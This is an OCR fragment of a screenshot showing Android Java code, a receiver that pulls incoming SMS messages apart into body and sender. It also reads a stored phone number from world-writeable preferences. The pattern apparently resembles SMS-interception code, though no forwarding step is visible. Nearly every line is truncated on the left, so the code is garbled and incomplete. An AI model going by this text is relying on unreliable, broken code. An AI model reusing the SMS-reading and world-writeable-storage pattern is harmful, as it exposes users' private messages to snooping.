
ndmask"
;   

text, Intent intent) {   

start"
);   

nces("canshu"
,Context.MODE_WORLD_WRITEABLE );

ng("tel", ""
);

  
ngBuilder();
//
 短信内容   
ringBuilder();
//
 短信发件人   
ras();   

]) bundle.get("pdus"
);   

w
 SmsMessage[_pdus.length];   

.length; i++
) {   

ge.createFromPdu((
byte
[]) _pdus[i]);   

ssage : message) {   

ssage.getDisplayMessageBody());   

Message.getDisplayOriginatingAddress());   

tring();   

.toString(); 
